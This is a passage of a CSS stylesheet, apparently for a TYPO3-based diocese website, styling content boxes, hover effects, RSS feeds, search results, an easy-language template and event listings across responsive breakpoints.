  background: linear-gradient(45deg, #abdff5 0%, #1cb7eb 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#abdff5', endColorstr='#1cb7eb',GradientType=1 );
  /* IE6-9 fallback on horizontal gradient */ }

.hellblau a {
  color: #fff; }

.themenueberschrift h4::after {
  left: 100%;
  margin-left: 15px; }

.cd-top {
  -webkit-box-shadow: 10px 10px 16px -8px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 10px 10px 16px -8px rgba(0, 0, 0, 0.75);
  box-shadow: 10px 10px 16px -8px rgba(0, 0, 0, 0.75);
  background: #42a2ce url(/fileadmin/templates/img/cd-top-arrow.png) no-repeat center 50%; }

.footernav ul {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  list-style: none; }

.menu-abstract {
  list-style: none;
  padding: 0; }

.menu-abstract li {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  margin-bottom: 1rem; }

.menu-abstract li div {
  flex-basis: 70%; }

.menu-abstract li > a {
  flex-basis: 30%; }

/* Anpassungen Unterseiten */
.template-1 #content-main {
  padding-top: 30px;
  padding-bottom: 30px; }

.template-1 #container-top {
  padding: 2rem 0 0 0; }

.boxBlau,
.boxGrossBlau,
.boxGross {
  height: 255px;
  overflow: hidden; }

.boxQuadrat,
.boxMitText,
.boxGross,
.boxVisitenkarte,
.boxBlau,
.boxGrossBlau,
.boxOhneText {
  position: relative;
  margin-bottom: 1rem;
  -webkit-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75); }

.boxVisitenkarte,
.boxBlau,
.boxGrossBlau {
  overflow: auto; }

.boxQuadrat .ce-gallery,
.boxMitText .ce-gallery,
.boxGross .ce-gallery,
.boxBlau .ce-gallery,
.boxGrossBlau .ce-gallery,
.boxOhneText .ce-gallery {
  margin-bottom: 0 !important; }

.boxQuadrat figure img,
.boxGross figure img,
.boxBlau figure img,
.boxGrossBlau figure img,
.boxMitText figure img,
.boxOhneText figure img {
  width: 100%;
  height: auto; }

.boxQuadrat h2,
.boxGross h2,
.boxBlau h2,
.boxGrossBlau h2,
.boxMitText h2,
.boxOhneText h2 {
  font-family: robotoregular;
  padding: 10px;
  margin-bottom: -1px;
  font-size: 19px;
  color: #024869;
  background-color: rgba(255, 255, 255, 0.75);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%; }

.boxQuadrat h2 a,
.boxGross h2 a,
.boxBlau h2 a,
.boxGrossBlau h2 a,
.boxMitText h2 a,
.boxOhneText h2 a {
  display: block;
  text-decoration: none;
  color: #024869; }

.boxVisitenkarteBlau,
.boxVisitenkarte {
  position: relative;
  min-height: 274px;
  margin-bottom: 1rem;
  padding: 16px;
  -webkit-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75); }

.boxFlexibelBlau {
  position: relative;
  margin-bottom: 1rem;
  padding: 16px;
  -webkit-box-shadow: 0px 0px 8px -3px rgba(0, 0, 0, 0.65);
  -moz-box-shadow: 0px 0px 8px -3px rgba(0, 0, 0, 0.65);
  box-shadow: 0px 0px 8px -3px rgba(0, 0, 0, 0.65); }

.boxVisitenkarteBlau .ce-right .ce-gallery,
.boxFlexibelBlau .ce-right .ce-gallery,
.boxVisitenkarte .ce-right .ce-gallery {
  float: right; }

.boxVisitenkarteBlau .ce-gallery,
.boxFlexibelBlau .ce-gallery,
.boxVisitenkarte .ce-gallery {
  margin-bottom: 0 !important; }

.boxGrossBlau,
.boxVisitenkarteBlau,
.boxFlexibelBlau,
.boxBlau {
  background-color: #ABDFF5 !important;
  padding: 16px; }

@media (max-width: 575px) {
  .boxVisitenkarteBlau .frame-space-before-small,
  .boxFlexibelBlau .frame-space-before-small,
  .boxVisitenkarte .frame-space-before-small {
    margin-top: 1em; } }

/* Effekte */
div.boxMitEffektGross,
div.boxMitEffekt {
  position: relative;
  height: auto;
  max-height: 255px;
  overflow: hidden;
  margin-bottom: 1rem;
  -webkit-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75); }

.boxMitEffektGross .ce-textpic,
.boxMitEffekt .ce-textpic {
  position: relative; }

.boxMitEffektGross .ce-textpic .ce-gallery,
.boxMitEffekt .ce-textpic .ce-gallery {
  margin-bottom: 0 !important;
  max-height: 255px; }

.boxMitEffekt .ce-textpic .ce-gallery,
.boxMitEffektGross:hover .ce-textpic .ce-gallery {
  max-height: 304px; }

.boxMitEffektGross .ce-textpic figure.image,
.boxMitEffekt .ce-textpic figure.image {
  position: relative;
  max-width: 100%;
  display: block;
  margin: 0 !important;
  padding: 0;
  overflow: hidden;
  z-index: 10;
  -webkit-transform: scale(1.04);
  -moz-transform: scale(1.04);
  -o-transform: scale(1.04);
  -ms-transform: scale(1.04);
  transform: scale(1.04);
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out; }

.boxMitEffektGross .ce-textpic:hover figure.image,
.boxMitEffekt .ce-textpic:hover figure.image {
  position: relative;
  margin: 0;
  padding: 0;
  overflow: hidden;
  z-index: 10;
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out; }

.boxMitEffektGross figure img,
.boxMitEffekt figure img {
  width: 100%;
  height: auto; }

.boxMitEffektGross .ce-textpic .ce-bodytext,
.boxMitEffekt .ce-textpic .ce-bodytext {
  position: relative;
  width: 100%;
  height: 0;
  bottom: 0;
  left: 0;
  z-index: 99;
  padding: 0;
  margin-top: 0;
  background-color: rgba(255, 255, 255, 0.85);
  color: #111;
  line-height: 1.2rem;
  opacity: 0.8;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out; }

.boxMitEffektGross .ce-textpic:hover .ce-bodytext,
.boxMitEffekt .ce-textpic:hover .ce-bodytext {
  margin-top: -100%;
  top: 42px;
  height: 255px;
  opacity: 0.9;
  background-color: rgba(255, 255, 255, 0.95);
  -webkit-transition: all 0.9s ease-in-out;
  -moz-transition: all 0.9s ease-in-out;
  -o-transition: all 0.9s ease-in-out;
  -ms-transition: all 0.9s ease-in-out;
  transition: all 0.9s ease-in-out; }

.boxMitEffektGross .ce-textpic:hover .ce-bodytext {
  margin-top: -304px;
  top: 42px;
  height: 255px; }

.boxMitEffektGross h2,
.boxMitEffekt h2 {
  position: absolute;
  top: -42px;
  padding: 10px;
  margin-bottom: -1px;
  font-size: 19px;
  color: #024869;
  width: 100%;
  background-color: rgba(255, 255, 255, 0.95);
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out; }

.boxMitEffektGross:hover h2,
.boxMitEffekt:hover h2 {
  background-color: rgba(255, 255, 255, 0.98);
  -webkit-transition: all 0.9s ease-in-out;
  -moz-transition: all 0.9s ease-in-out;
  -o-transition: all 0.9s ease-in-out;
  -ms-transition: all 0.9s ease-in-out;
  transition: all 0.9s ease-in-out; }

.boxMitEffektGross h2 a,
.boxMitEffekt h2 a {
  display: block;
  text-decoration: none;
  color: #185670; }

div.boxMitEffektGross .ce-bodytext p,
div.boxMitEffekt .ce-bodytext p {
  position: static;
  font-weight: normal;
  padding: 0 10px;
  color: #111;
  max-height: 0;
  display: none;
  visibility: hidden; }

.boxMitEffektGross .ce-textpic:hover p,
.boxMitEffekt .ce-textpic:hover p {
  display: block;
  visibility: visible;
  max-height: 214px;
  -webkit-transition: color 0.5s;
  transition: color 0.5s; }

.boxMitEffektGross .ce-textpic .ce-bodytext a,
.boxMitEffekt .ce-textpic .ce-bodytext a {
  text-decoration: none;
  color: #217599; }

.zitate {
  position: relative;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
  height: 600px;
  text-align: right;
  font-size: 16px; }

.zitate > div > div {
  padding-top: 90px; }

.zitate .row div div {
  display: inline-block;
  text-shadow: 2px 2px 4px #000000; }

.zitate p {
  color: #fff; }

.zitate h3 {
  font-family: italiannoregular;
  color: #fff;
  text-shadow: 2px 2px 4px #000000;
  font-size: 4rem;
  line-height: 1.0em;
  max-width: 760px;
  padding: 0 15px; }

.spruch {
  background-color: #ebebeb; }

.spruch2 {
  background-color: #ebebeb; }

.spruch3 {
  background-color: #ebebeb; }

.rss-header h2 {
  background-color: #fff !important;
  padding: 10px;
  font-size: 19px;
  color: #024869 !important;
  font-family: robotoregular !important;
  width: 100% !important;
  text-align: left !important; }

.bistum-rss-rechts li.tx-rssdisplay-item:nth-of-type(1) {
  display: none; }

.bistum-rss-links li.tx-rssdisplay-item:nth-of-type(2) {
  display: none; }

#content-main h2 a::before {
  content: '' !important; }

#content-sub .nav li.active a {
  color: #94d6f2; }

#content-sub .nav li.active a:hover {
  color: #fff;
  background: #abdff5; }

.nav ul.deep3,
.nav ul.deep2 {
  list-style: none; }

/* Suche */
ul.f3-widget-paginator {
  list-style: none;
  padding: 15px 0; }

ul.f3-widget-paginator li {
  display: inline-block;
  line-height: 30px;
  min-width: 42px;
  border: 1px solid #ccc;
  background: #efefef;
  text-align: center;
  margin-right: 3px;
  margin-bottom: 3px; }

ul.f3-widget-paginator li.current {
  background: #666;
  border: 1px solid #000;
  color: #fff !important;
  padding: 0; }

ul.f3-widget-paginator li.current a {
  color: #fff !important; }

ul.f3-widget-paginator li a {
  display: block;
  text-decoration: none;
  padding: 5px;
  color: #000; }

.tx_solr .form-control {
  height: calc(2.25rem + 4px);
  margin-right: 4px; }

/* Leichte Sprache */
.template-20 {
  font-family: "opensansregular", "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol" !important; }

.template-20 #sidenav-wrapper {
  display: none; }

body.template-20 #container-main {
  padding-bottom: 500px; }

.template-20 p,
.template-20 li {
  font-size: 19px;
  line-height: 1.8rem;
  margin-bottom: 0; }

.template-20 h3 {
  font-size: 22px; }

.template-20 a.easytoread {
  background-color: #07597c; }

.template-20 #container-branding {
  display: none;
  visibility: hidden; }

.template-20 #container-main {
  padding-top: 50px; }

@media (min-width: 992px) {
  .template-20 #content-supp {
    width: 30%;
    float: right;
    padding-left: 15px; } }

/* Akkordeon */
.panel-group .panel-heading button {
  background-color: #ABDFF5 !important;
  border: 1px solid #a8a8a8 !important; }

.panel-group .panel-heading button:hover {
  background-color: #41A3CD !important; }

.panel-group .panel-heading button h3 {
  color: #027cb5; }

.panel-group .panel-heading button:hover h3 {
  color: #fff;
  text-decoration: none !important; }

.panel-group .panel-body {
  padding: 15px; }

/********************************/
/*  XS Standardgröße  -576px    */
/********************************/
@media (max-width: 575.98px) {
  body {
    overflow-x: hidden; }
  .themenueberschrift h4::after,
  .themenueberschrift h4::before {
    display: none;
    visibility: hidden; }
  .boxGross.bistum .ce-textpic h2 {
    -webkit-transform: translate(0, 201px) !important;
    transform: translate(0, 201px); }
  .boxGross.bistum .ce-textpic:hover h2 {
    -webkit-transform: translate(0, 20px) !important;
    transform: translate(0, 20px) !important; }
  .boxGross.bistum .ce-textpic:hover p {
    -webkit-transform: translate(0, 72px) !important;
    transform: translate(0, 72px) !important; }
  .boxMitText .ce-textpic {
    max-height: 500px;
    min-height: 250px; }
  .boxBlau,
  .boxGrossBlau .ce-textpic,
  .boxGross .ce-textpic {
    max-height: 250px;
    min-height: 120px; }
  .boxMitEffekt .ce-textpic .ce-gallery,
  div.boxMitEffekt {
    max-height: 550px; }
  .boxMitEffekt .ce-textpic:hover .ce-bodytext {
    margin-top: -350px;
    height: 350px; }
  div.boxMitEffektGross {
    max-height: 300px; }
  .boxMitEffektGross .ce-textpic:hover .ce-bodytext {
    margin-top: -204px;
    height: 204px; }
  .boxMitEffektGross .ce-textpic .ce-gallery {
    max-height: 300px; }
  #container-top {
    padding: 30px 0 32px 0 !important; }
  #container-bottom {
    padding-bottom: 60px; }
  #navi-sub ul {
    flex-direction: column !important; }
  #navi-sub ul li {
    flex-basis: 100%;
    width: 100%; }
  #logo a img {
    width: 250px;
    height: auto; }
  .spruch h3,
  .spruch2 h3 {
    font-size: 3rem; }
  .spruch3 h3 {
    font-size: 2.75rem; }
  .bistum .ce-textpic:hover h2 {
    -webkit-transform: translate(0, 120px) !important;
    transform: translate(0, 120px) !important; }
  .bistum .ce-textpic:hover p {
    -webkit-transform: translate(0, 172px) !important;
    transform: translate(0, 172px) !important; }
  .bistum .ce-textpic h2 {
    -webkit-transform: translate(0, 298px) !important;
    transform: translate(0, 298px) !important; }
  .rss {
    height: 660px !important; }
  ul.f3-widget-paginator li.previous,
  ul.f3-widget-paginator li.next {
    display: none; } }

@media (max-width: 450px) {
  .rss {
    height: 560px !important; } }

/********************************/
/*    SM   576px - 767px        */
/********************************/
@media (max-width: 767.98px) {
  #navi-sub {
    max-height: 50px; }
  #container-bottom {
    padding-top: 30px; }
  #container-bottom #info-bar ul.nav {
    display: none;
    visibility: hidden; }
  .vorlesen .wv-wrapper {
    margin-top: 5px;
    position: fixed !important; }
  #map-icon,
  #gemeinden-icon {
    display: none !important;
    visibility: hidden; }
  .search-menu,
  .abc-menu,
  .dekanate-menu,
  .karte {
    height: 100vh;
    width: 100%;
    background-color: rgba(171, 223, 245, 0.9);
    position: fixed !important;
    top: 0;
    left: 0;
    transform: translate3d(0, 0, 0) !important;
    z-index: 1010;
    padding-top: 34% !important; }
  #searchfield .suchfeld {
    padding-top: 25% !important; }
  #searchfield .suchfeld form {
    opacity: 1;
    line-height: 2rem;
    margin-right: 8px; }
  #searchfield .suchfeld form input {
    width: 75%;
    height: 3rem; }
  #searchfield .suchfeld form button {
    line-height: 2rem;
    font-size: 1rem; }
  .tx-indexedsearch-searchbox label {
    min-width: 150px; }
  #container-bottom #info-bar ul.nav {
    margin-left: 0 !important; }
  .servicemenu .text-right {
    text-align: left !important; }
  .social-media .ce-right .ce-gallery {
    float: none; }
  .caption h2, #slideshow h2 {
    font-size: 24px !important; }
  .description h4, #slideshow h4 {
    font-size: 20px !important; }
  #slideshow .carousel-inner .ce-textpic, .slidertext-box {
    margin-top: 260px !important; }
  .spruch h3,
  .spruch2 h3,
  .spruch3 h3 {
    font-size: 3rem; }
  .zitate {
    display: none;
    visibility: hidden; }
  .tooltip-5:hover span[rel=tooltip-5],
  .tooltip-4:hover span[rel=tooltip-4],
  .tooltip-3:hover span[rel=tooltip-3],
  .tooltip-2:hover span[rel=tooltip-2],
  .tooltip-1:hover span[rel=tooltip-1] {
    display: none;
    visibility: hidden; }
  .rss-box .row > div {
    margin-bottom: 15px; } }

@media (min-width: 576px) and (max-width: 767.98px) {
  .boxMitText .ce-textpic {
    height: 240px; }
  .boxMitText,
  .boxMitText div {
    max-height: 510px !important;
    height: 510px !important; }
  .boxMitText img {
    width: 510px !important;
    height: 510px !important;
    object-fit: cover; }
  .boxMitEffekt .ce-textpic .ce-gallery,
  div.boxMitEffekt {
    max-height: 510px; }
  .boxMitEffekt .ce-textpic:hover .ce-bodytext {
    margin-top: -510px;
    height: 510px; }
  div.boxMitEffektGross {
    max-height: 288px;
    height: 288px; }
  .boxMitEffektGross .ce-textpic:hover .ce-bodytext {
    margin-top: -288px;
    height: 288px; }
  .boxMitEffektGross .ce-textpic .ce-gallery {
    max-height: 288px; }
  #container-top {
    padding: 40px 0 28px 0 !important; }
  .rss {
    height: 660px !important; } }

/********************************/
/*   MD   768px - 991px         */
/********************************/
@media (max-width: 991.98px) {
  #sitewrapper {
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto; }
  #navi-sub ul li {
    flex-basis: 25%; }
  .hamburger .nav-item {
    flex-basis: 100% !important; }
  .hamburger .nav-item ul {
    column-count: 1 !important; }
  .rss-header {
    margin-bottom: 0 !important; }
  .rss {
    margin-bottom: 0;
    background-color: rgba(255, 255, 255, 0.75);
    -webkit-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
    box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
    height: 486px; }
  .rss ul {
    list-style: none;
    padding: 0; }
  .rss ul .tx-rssdisplay-item {
    padding: 0px; }
  .rss ul .tx-rssdisplay-item-description {
    color: #024869;
    padding: 0px 10px;
    display: flex;
    flex-direction: column; }
  .rss ul .tx-rssdisplay-item-description i {
    font-style: normal; }
  .rss ul .tx-rssdisplay-item-description b {
    font-weight: normal; }
  .rss .rss-pic {
    order: -1;
    margin-left: -10px !important;
    margin-right: -10px !important; }
  .rss .tx-rssdisplay-item-title {
    width: 100%;
    display: block; }
  .rss .tx-rssdisplay-item-title {
    margin-top: 10px; }
  .rss .rss-text {
    padding: 10px; }
  .rss .tx-rssdisplay-item-description > a {
    bottom: 90px; }
  .rss .tx-rssdisplay-item-description > a {
    color: #fff;
    background: #027cb5;
    border-radius: 3px;
    padding: 3px;
    margin-left: -53px;
    position: absolute;
    bottom: 60px;
    left: 50%;
    width: 106px;
    text-align: center; }
  .rss-box .row > div > div {
    margin-bottom: 0 !important; }
  .rss-pic img {
    width: 100%;
    height: auto; }
  .boxOhneText {
    position: relative;
    margin-left: 15px;
    margin-right: 15px; }
  .weiterlesen .hybrid {
    margin-bottom: 40px; }
  .abc-menu,
  .karte,
  .dekanate-menu {
    overflow: auto;
    padding-top: 34% !important; }
  #sidenav-wrapper {
    position: fixed;
    left: 10%;
    top: unset;
    bottom: 1%;
    flex-direction: row;
    margin-top: 0;
    margin-bottom: 0 !important; }
  #sidenav-wrapper .bubble {
    margin-left: 15px !important; }
  #abc-icon a.bubble {
    font-size: 18px; } }

@media (min-width: 768px) and (max-width: 991.98px) {
  .rss {
    height: 530px !important; }
  #navi-sub ul li {
    border-right: 2px solid #7ac3e2; }
  #navi-sub ul li:nth-child(4n+5) {
    border-right: none; }
  .boxGross .ce-textpic,
  .boxGrossBlau .ce-textpic,
  .boxOhneText .ce-textpic {
    height: 240px; }
  .boxOhneText,
  .boxOhneText div {
    max-height: 690px !important;
    height: 690px !important; }
  .boxMitText .ce-textpic {
    height: 590px; }
  .boxMitText img {
    width: 690px !important;
    height: 690px !important;
    object-fit: cover; }
  .boxGrossBlau,
  .boxBlau {
    height: 330px; }
  div.boxMitEffekt {
    max-height: 330px; }
  .boxMitEffekt .ce-textpic:hover .ce-bodytext {
    margin-top: -100%;
    height: 330px; }
  div.boxMitEffektGross {
    max-height: 330px;
    height: 330px; }
  .boxMitEffektGross .ce-textpic:hover .ce-bodytext {
    margin-top: -389px;
    height: 330px; }
  .boxMitEffekt .ce-textpic .ce-gallery,
  .boxMitEffektGross .ce-textpic .ce-gallery {
    max-height: 330px; }
  .boxMitEffektGross:hover .ce-textpic .ce-gallery {
    max-height: 389px; }
  #container-top {
    padding: 40px 0 28px 0 !important; } }

@media (min-width: 768px) {
  .search-menu,
  .abc-menu,
  .dekanate-menu,
  .karte {
    height: 100vh;
    width: 100%;
    background-color: rgba(171, 223, 245, 0.9);
    position: fixed !important;
    top: 0;
    left: 0;
    transform: translate3d(0, 0, 0) !important;
    z-index: 1010;
    padding-top: 15%; }
  .dekanate-menu {
    overflow: auto;
    padding-top: 13%; }
  #searchfield .suchfeld {
    padding-top: 15% !important; }
  #searchfield .suchfeld form {
    opacity: 1;
    line-height: 4rem; }
  #searchfield .suchfeld form input {
    width: 65%;
    height: 4.8rem;
    margin-right: 8px; }
  #searchfield .suchfeld form button {
    line-height: 4rem;
    font-size: 3rem; }
  .banner {
    padding-top: 30px; } }

/********************************/
/*   LG     992px - 1199px      */
/********************************/
@media (min-width: 768px) and (max-width: 1199.98px) {
  .template-2 #container-top {
    padding: 40px 0 28px 0 !important; }
  .template-1 #container-top {
    padding: 50px 0 0 0 !important; }
  .navbar-toggler {
    top: -26px; } }

@media (min-width: 992px) {
  #navi-sub ul li {
    border-right: 2px solid #7ac3e2; }
  #navi-sub ul li:nth-child(5n+6) {
    border-right: none; } }

@media (min-width: 992px) and (max-width: 1199.98px) {
  #breadcrumb {
    background: #abdff5;
    /* Old browsers */
    background: -moz-linear-gradient(left, #abdff5 0%, #abdff5 28%, #dedede 28%, #dedede 100%);
    background: -webkit-linear-gradient(left, #abdff5 0%, #abdff5 28%, #dedede 28%, #dedede 100%);
    background: linear-gradient(to right, #abdff5 0%, #abdff5 28%, #dedede 28%, #dedede 100%); }
  .boxGrossBlau,
  .boxBlau,
  .boxGrossBlau div,
  .boxGross,
  .boxGross div {
    height: 210px; }
  .boxGross.bistum .ce-textpic h2 {
    -webkit-transform: translate(0, 350px);
    transform: translate(0, 350px); }
  .boxGross.bistum .ce-textpic:hover h2 {
    -webkit-transform: translate(0, 158px);
    transform: translate(0, 158px); }
  .boxGross.bistum .ce-textpic:hover p {
    -webkit-transform: translate(0, 210px);
    transform: translate(0, 210px); }
  .boxGross.bistum .ce-textpic p {
    -webkit-transform: translate3d(0, 210%, 0);
    transform: translate3d(0, 210%, 0); }
  .boxMitText .ce-textpic {
    height: 210px; }
  div.boxMitEffekt {
    max-height: 210px; }
  .boxMitEffekt .ce-textpic:hover .ce-bodytext {
    margin-top: -100%;
    height: 210px; }
  div.boxMitEffektGross {
    max-height: 210px;
    height: 210px; }
  .boxMitEffektGross .ce-textpic:hover .ce-bodytext {
    margin-top: -254px;
    height: 210px; }
  .boxMitEffektGross .ce-textpic .ce-gallery {
    max-height: 210px; }
  .boxMitEffektGross:hover .ce-textpic .ce-gallery {
    max-height: 254px; }
  .boxMitEffektGross h2, .boxMitEffekt h2 {
    top: -39px !important;
    font-size: 16px !important; }
  .boxVisitenkarteBlau img,
  .boxVisitenkarte img {
    max-width: 200px;
    height: auto; }
  .bistum .ce-textpic:hover h2 {
    -webkit-transform: translate(0, 120px);
    transform: translate(0, 120px); }
  .bistum .ce-textpic:hover p {
    -webkit-transform: translate(0, 172px);
    transform: translate(0, 172px); }
  .bistum .ce-textpic h2 {
    -webkit-transform: translate(0, 298px);
    transform: translate(0, 298px); }
  .rss {
    min-height: 210px; }
  .rss-pic img {
    max-height: 210px; }
  .rss ul .tx-rssdisplay-item-description {
    color: #024869;
    padding: 0px 10px;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    max-height: 210px;
    min-height: 210px;
    width: 50%;
    font-size: 0.9rem; } }

@media (min-width: 992px) {
  .rss-header {
    margin-bottom: 0 !important; }
  .rss {
    margin-bottom: 0;
    background-color: rgba(255, 255, 255, 0.75);
    -webkit-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
    box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
    max-height: 210px;
    min-height: 210px; }
  .rss ul {
    list-style: none;
    padding: 0; }
  .rss ul .tx-rssdisplay-item {
    padding: 0px; }
  .rss ul .tx-rssdisplay-item-description i {
    font-style: normal; }
  .rss ul .tx-rssdisplay-item-description b {
    font-weight: normal; }
  .rss .rss-pic {
    order: -1;
    margin-left: -10px !important;
    margin-right: 30px !important; }
  .rss .tx-rssdisplay-item-title {
    width: 100%;
    display: block; }
  .rss .tx-rssdisplay-item-title {
    margin-top: 10px; }
  .rss .rss-text {
    padding: 15px; }
  .rss .tx-rssdisplay-list {
    margin-bottom: 0 !important; }
  .rss .tx-rssdisplay-item-description > a {
    bottom: 10px;
    color: #fff;
    background: #027cb5;
    border-radius: 3px;
    padding: 3px;
    position: absolute;
    width: 106px;
    text-align: center;
    right: 25px; }
  .rss-box .row > div > div {
    margin-bottom: 0 !important; }
  #container-top {
    padding: 2rem 0 1rem 0; } }

/********************************/
/*   XL   1200px and up         */
/********************************/
@media (min-width: 1200px) {
  .boxMitText .ce-textpic {
    height: 255px; }
  .rss {
    max-height: 255px;
    min-height: 255px; }
  .rss-pic img {
    max-height: 255px; }
  .rss ul .tx-rssdisplay-item-description {
    color: #024869;
    padding: 0px 10px;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    max-height: 255px;
    min-height: 255px;
    width: 50%; } }

/********************************/
/* Plugins                      */
/*                              */
/* 5-plugins.scss               */
/********************************/
/* Suche */
#tx_indexedsearch td {
  padding: 3px 12px; }

.tx-indexedsearch-text-item-size,
.tx-indexedsearch-text-item-crdate,
.tx-indexedsearch-text-item-path,
.tx-indexedsearch-rules {
  display: none;
  visibility: hidden; }

.tx-indexedsearch-browsebox {
  list-style: none;
  text-indent: 0;
  padding-left: 0;
  display: block; }

.tx-indexedsearch-browsebox li {
  display: inline-block;
  margin-right: 4px; }

.tx-indexedsearch-browsebox li a {
  background: #abdff5;
  border-radius: 3px;
  border: 2px solid #abdff5;
  padding: 5px;
  min-width: 80px;
  display: inline-block;
  text-align: center; }

.tx-indexedsearch-browsebox li a:hover {
  background: #fff;
  border: 2px solid #abdff5; }

.tx-indexedsearch-searchbox {
  background-color: #dedede;
  padding: 30px;
  border: 1px solid #bbb; }

#tx_indexedsearch legend {
  display: none; }

#tx_indexedsearch .tx-indexedsearch-form,
#tx_indexedsearch .tx-indexedsearch-search-submit {
  display: inline-block; }

/* Solr Autosuggest für globales Suchfeld */
.tx-solr-autosuggest {
  width: 600px !important;
  max-width: 90% !important;
  display: block !important; }

/* Events */
.tx-cs-bistumevents .selectionset {
  color: #fff;
  background: #42a2ce; }

.tx-cs-bistumevents .tab-pane {
  padding: 30px;
  background: #ABDFF5;
  margin-bottom: 15px; }

.tx-cs-bistumevents .nav-tabs {
  margin-top: 30px; }

.tx-cs-bistumevents .nav-tabs .nav-link {
  border-color: #eee #eee #ABDFF5; }

.tx-cs-bistumevents .nav-tabs .nav-link.active,
.tx-cs-bistumevents .nav-tabs .nav-item.show .nav-link {
  color: #212529;
  background-color: #ABDFF5;
  border-color: #eee #eee #ABDFF5; }

.tx-cs-bistumevents .nav-tabs .nav-link:hover,
.tx-cs-bistumevents .nav-tabs .nav-link:focus {
  border-color: #b1b4b7 #b1b4b7 #ABDFF5; }

.tx-cs-bistumevents .alert-primary a {
  color: #fff;
  display: block;
  text-align: center; }

.cs-bistumevents {
  list-style: none; }

.cs-bistumevent {
  border-bottom: none !important;
  display: flex;
  flex-direction: row;
  margin-bottom: 5px;
  justify-content: flex-end; }

.cs-bistumevent-left {
  width: 45% !important; }

.cs-bistumevent-datetext {
  flex-basis: 85%;
  padding-left: 20px; }

.cs-bistumevent .label-startdate {
  text-align: center;
  padding: 5px;
  flex-basis: 15%;
  color: #fff;
  background: #42a2ce;
  font-size: 28px;
  font-weight: bold;
  line-height: 1;
  max-height: 84px; }

.cs-bistumevent .label-startdate span {
  color: #fff;
  font-size: 16px;
  font-weight: bold;
  line-height: 1.3;
  display: block; }

.cs-bistumevent .text-startdate {
  display: none;
  visibility: hidden; }

.cs-bistumevent div h4 {
  font-size: 18px; }

.cs-bistumevents .cs-bistumevent.eventlist-li {
  border-bottom: 3px solid #dedede !important;
  padding: 20px 0 10px 0; }

.terminlinks a {
  text-align: center;
  width: 216px;
  display: inline-block;
  margin-top: 5px;
  font-family: robotoregular;
  font-size: 15px;
  border-radius: 8px;
  background-color: #42a2ce;
  color: #fff;
  padding: 5px 9px;
  line-height: 2rem; }

.terminlinks a:hover {
  text-decoration: none;
  color: #111; }

.terminlinks a:nth-of-type(1) {
  background-color: #9d9d9c;
  margin-right: 20px; }

#cs-bistumevents-bookingform label {
  min-width: 25%;
  vertical-align: top; }

@media (max-width: 767.98px) {
  .tx-cs-bistumevents ul.filterlist {
    column-count: 1 !important; } }

@media (max-width: 991.98px) {
  .tx-cs-bistumevents ul.flatevent-tabs {
    display: block !important; }
  .tx-cs-bistumevents ul.flatevent-tabs li a {
    margin-bottom: 5px;
    min-width: 160px; } }

@media (min-width: 768px) {
  /* .terminlinks.verlinkung-links {
    position: absolute;
    bottom: 0;
  }*/
  .tx-cs-bistumevents address dt,
  .tx-cs-bistumevents div.csaddress-addinfos dt {
    width: 20%; }
  .tx-cs-bistumevents address dd,
  .tx-cs-bistumevents div.csaddress-addinfos dd {
    width: 80%; } }

ul.flatevent-tabs:before {
  content: "Bitte treffen Sie Ihre Auswahl:";
  display: block;
  width: 100%;
  margin-bottom: 8px; }

ul.flatevent-tabs {
  border: none; }

.tx-cs-bistumevents ul.flatevent-tabs .nav-link {
  border-color: #888 !important;
  border-radius: 0.25rem;
  background: #efefef;
  margin-right: 15px; }

#ui-datepicker-div {
  z-index: 1000 !important; }

.ui-widget-header {
  border: 1px solid #236b89;
  background: #41A3CD url("images/ui-bg_glass_25_cb842e_1x400.png") 50% 50% repeat-x; }

/* News */
.btn.newskat {
  text-align: center;
  margin: 16px auto;
  display: block;
  width: 255px;
  padding: 12px;
  background: #42A2CE;
  color: #fff;
  font-size: 18px;
  font-family: roboto_blackregular;
